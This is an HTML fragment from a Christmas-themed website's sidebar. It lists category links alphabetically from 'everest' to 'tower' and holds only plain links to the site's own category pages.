	<li class="cat-item cat-item-603"><a href="https://christmas-in-the-city.us/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christmas-in-the-city.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://christmas-in-the-city.us/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://christmas-in-the-city.us/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christmas-in-the-city.us/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://christmas-in-the-city.us/category/faced/" >faced</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://christmas-in-the-city.us/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://christmas-in-the-city.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://christmas-in-the-city.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://christmas-in-the-city.us/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://christmas-in-the-city.us/category/ferraras/" >ferrara&#039;s</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://christmas-in-the-city.us/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://christmas-in-the-city.us/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://christmas-in-the-city.us/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://christmas-in-the-city.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://christmas-in-the-city.us/category/flashpoint/" >flashpoint</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://christmas-in-the-city.us/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://christmas-in-the-city.us/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://christmas-in-the-city.us/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://christmas-in-the-city.us/category/foiled/" >foiled</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://christmas-in-the-city.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://christmas-in-the-city.us/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://christmas-in-the-city.us/category/frendoville/" >frendoville</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://christmas-in-the-city.us/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://christmas-in-the-city.us/category/gail/" >gail</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://christmas-in-the-city.us/category/germantown/" >germantown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://christmas-in-the-city.us/category/gleaner/" >gleaner</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://christmas-in-the-city.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://christmas-in-the-city.us/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://christmas-in-the-city.us/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://christmas-in-the-city.us/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://christmas-in-the-city.us/category/hammerstein/" >hammerstein</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://christmas-in-the-city.us/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://christmas-in-the-city.us/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://christmas-in-the-city.us/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://christmas-in-the-city.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://christmas-in-the-city.us/category/hats/" >hats</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://christmas-in-the-city.us/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://christmas-in-the-city.us/category/heartbreak/" >heartbreak</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://christmas-in-the-city.us/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://christmas-in-the-city.us/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://christmas-in-the-city.us/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://christmas-in-the-city.us/category/herodes/" >herodes</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://christmas-in-the-city.us/category/herritage/" >herritage</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://christmas-in-the-city.us/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://christmas-in-the-city.us/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://christmas-in-the-city.us/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://christmas-in-the-city.us/category/hollys/" >holly&#039;s</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://christmas-in-the-city.us/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://christmas-in-the-city.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://christmas-in-the-city.us/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://christmas-in-the-city.us/category/homeworx/" >homeworx</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://christmas-in-the-city.us/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://christmas-in-the-city.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://christmas-in-the-city.us/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christmas-in-the-city.us/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://christmas-in-the-city.us/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://christmas-in-the-city.us/category/ideo/" >ideo</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://christmas-in-the-city.us/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://christmas-in-the-city.us/category/iloilo/" >iloilo</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://christmas-in-the-city.us/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://christmas-in-the-city.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://christmas-in-the-city.us/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://christmas-in-the-city.us/category/institute/" >institute</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://christmas-in-the-city.us/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://christmas-in-the-city.us/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://christmas-in-the-city.us/category/jaheim/" >jaheim</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://christmas-in-the-city.us/category/jamison/" >jamison</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christmas-in-the-city.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://christmas-in-the-city.us/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://christmas-in-the-city.us/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://christmas-in-the-city.us/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://christmas-in-the-city.us/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://christmas-in-the-city.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://christmas-in-the-city.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://christmas-in-the-city.us/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://christmas-in-the-city.us/category/kasfees/" >kasfees</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://christmas-in-the-city.us/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christmas-in-the-city.us/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://christmas-in-the-city.us/category/kenyans/" >kenyans</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://christmas-in-the-city.us/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://christmas-in-the-city.us/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://christmas-in-the-city.us/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://christmas-in-the-city.us/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christmas-in-the-city.us/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://christmas-in-the-city.us/category/laki/" >laki</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://christmas-in-the-city.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://christmas-in-the-city.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://christmas-in-the-city.us/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://christmas-in-the-city.us/category/latitia/" >latitia</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://christmas-in-the-city.us/category/lease/" >lease</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://christmas-in-the-city.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://christmas-in-the-city.us/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://christmas-in-the-city.us/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://christmas-in-the-city.us/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://christmas-in-the-city.us/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://christmas-in-the-city.us/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://christmas-in-the-city.us/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://christmas-in-the-city.us/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://christmas-in-the-city.us/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://christmas-in-the-city.us/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://christmas-in-the-city.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://christmas-in-the-city.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://christmas-in-the-city.us/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://christmas-in-the-city.us/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://christmas-in-the-city.us/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://christmas-in-the-city.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://christmas-in-the-city.us/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmas-in-the-city.us/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://christmas-in-the-city.us/category/luchows/" >luchow&#039;s</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://christmas-in-the-city.us/category/luigis/" >luigi&#039;s</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://christmas-in-the-city.us/category/macy/" >macy</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://christmas-in-the-city.us/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://christmas-in-the-city.us/category/maggies/" >maggies</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://christmas-in-the-city.us/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://christmas-in-the-city.us/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://christmas-in-the-city.us/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://christmas-in-the-city.us/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://christmas-in-the-city.us/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://christmas-in-the-city.us/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://christmas-in-the-city.us/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://christmas-in-the-city.us/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://christmas-in-the-city.us/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://christmas-in-the-city.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://christmas-in-the-city.us/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://christmas-in-the-city.us/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://christmas-in-the-city.us/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://christmas-in-the-city.us/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://christmas-in-the-city.us/category/maynila/" >maynila</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://christmas-in-the-city.us/category/mcallen/" >mcallen</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://christmas-in-the-city.us/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://christmas-in-the-city.us/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://christmas-in-the-city.us/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://christmas-in-the-city.us/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://christmas-in-the-city.us/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://christmas-in-the-city.us/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://christmas-in-the-city.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://christmas-in-the-city.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://christmas-in-the-city.us/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://christmas-in-the-city.us/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://christmas-in-the-city.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://christmas-in-the-city.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://christmas-in-the-city.us/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://christmas-in-the-city.us/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://christmas-in-the-city.us/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://christmas-in-the-city.us/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://christmas-in-the-city.us/category/moriahcity/" >moriahcity</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmas-in-the-city.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://christmas-in-the-city.us/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://christmas-in-the-city.us/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://christmas-in-the-city.us/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://christmas-in-the-city.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://christmas-in-the-city.us/category/new-mib/" >new-mib</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://christmas-in-the-city.us/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://christmas-in-the-city.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://christmas-in-the-city.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://christmas-in-the-city.us/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://christmas-in-the-city.us/category/nighthawks/" >nighthawks</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://christmas-in-the-city.us/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://christmas-in-the-city.us/category/northpole/" >northpole</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://christmas-in-the-city.us/category/northway/" >northway</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://christmas-in-the-city.us/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://christmas-in-the-city.us/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://christmas-in-the-city.us/category/overtime/" >overtime</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://christmas-in-the-city.us/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://christmas-in-the-city.us/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://christmas-in-the-city.us/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://christmas-in-the-city.us/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://christmas-in-the-city.us/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://christmas-in-the-city.us/category/passi/" >passi</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://christmas-in-the-city.us/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://christmas-in-the-city.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://christmas-in-the-city.us/category/penatonix/" >penatonix</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christmas-in-the-city.us/category/pentatonix/" >pentatonix</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://christmas-in-the-city.us/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://christmas-in-the-city.us/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://christmas-in-the-city.us/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://christmas-in-the-city.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://christmas-in-the-city.us/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://christmas-in-the-city.us/category/pixel/" >pixel</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://christmas-in-the-city.us/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://christmas-in-the-city.us/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmas-in-the-city.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://christmas-in-the-city.us/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christmas-in-the-city.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://christmas-in-the-city.us/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://christmas-in-the-city.us/category/precinct/" >precinct</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://christmas-in-the-city.us/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://christmas-in-the-city.us/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://christmas-in-the-city.us/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://christmas-in-the-city.us/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://christmas-in-the-city.us/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://christmas-in-the-city.us/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://christmas-in-the-city.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://christmas-in-the-city.us/category/raredepart/" >raredepart</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://christmas-in-the-city.us/category/raredept/" >raredept</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://christmas-in-the-city.us/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://christmas-in-the-city.us/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://christmas-in-the-city.us/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://christmas-in-the-city.us/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://christmas-in-the-city.us/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://christmas-in-the-city.us/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://christmas-in-the-city.us/category/retired-mint/" >retired-mint-</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://christmas-in-the-city.us/category/retired-rare/" >retired-rare-</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://christmas-in-the-city.us/category/retiredvtg/" >retiredvtg</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://christmas-in-the-city.us/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://christmas-in-the-city.us/category/riverside/" >riverside</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://christmas-in-the-city.us/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://christmas-in-the-city.us/category/rockefeller/" >rockefeller</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://christmas-in-the-city.us/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://christmas-in-the-city.us/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://christmas-in-the-city.us/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://christmas-in-the-city.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://christmas-in-the-city.us/category/royally/" >royally</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://christmas-in-the-city.us/category/rtme/" >rtme</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://christmas-in-the-city.us/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://christmas-in-the-city.us/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://christmas-in-the-city.us/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://christmas-in-the-city.us/category/sals/" >sal&#039;s</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://christmas-in-the-city.us/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://christmas-in-the-city.us/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://christmas-in-the-city.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://christmas-in-the-city.us/category/santas/" >santas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://christmas-in-the-city.us/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://christmas-in-the-city.us/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://christmas-in-the-city.us/category/schwartz/" >schwartz</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://christmas-in-the-city.us/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://christmas-in-the-city.us/category/scientist/" >scientist</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://christmas-in-the-city.us/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://christmas-in-the-city.us/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://christmas-in-the-city.us/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://christmas-in-the-city.us/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christmas-in-the-city.us/category/sets/" >sets-</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://christmas-in-the-city.us/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://christmas-in-the-city.us/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://christmas-in-the-city.us/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://christmas-in-the-city.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://christmas-in-the-city.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://christmas-in-the-city.us/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://christmas-in-the-city.us/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://christmas-in-the-city.us/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://christmas-in-the-city.us/category/sizzla/" >sizzla</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://christmas-in-the-city.us/category/skydiggers/" >skydiggers</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://christmas-in-the-city.us/category/slovenian/" >slovenian</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://christmas-in-the-city.us/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://christmas-in-the-city.us/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://christmas-in-the-city.us/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://christmas-in-the-city.us/category/snowflake/" >snowflake</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://christmas-in-the-city.us/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://christmas-in-the-city.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://christmas-in-the-city.us/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://christmas-in-the-city.us/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://christmas-in-the-city.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://christmas-in-the-city.us/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://christmas-in-the-city.us/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://christmas-in-the-city.us/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://christmas-in-the-city.us/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://christmas-in-the-city.us/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://christmas-in-the-city.us/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://christmas-in-the-city.us/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://christmas-in-the-city.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://christmas-in-the-city.us/category/sullivan/" >sullivan</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://christmas-in-the-city.us/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://christmas-in-the-city.us/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://christmas-in-the-city.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://christmas-in-the-city.us/category/suttonplace/" >suttonplace</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://christmas-in-the-city.us/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://christmas-in-the-city.us/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://christmas-in-the-city.us/category/sydneysiders/" >sydneysiders</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmas-in-the-city.us/category/tavern/" >tavern</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://christmas-in-the-city.us/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://christmas-in-the-city.us/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://christmas-in-the-city.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://christmas-in-the-city.us/category/thompsons/" >thompson&#039;s</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://christmas-in-the-city.us/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://christmas-in-the-city.us/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://christmas-in-the-city.us/category/tobymac/" >tobymac</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://christmas-in-the-city.us/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://christmas-in-the-city.us/category/topsys/" >topsy&#039;s</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://christmas-in-the-city.us/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://christmas-in-the-city.us/category/tower/" >tower</a>
</li>
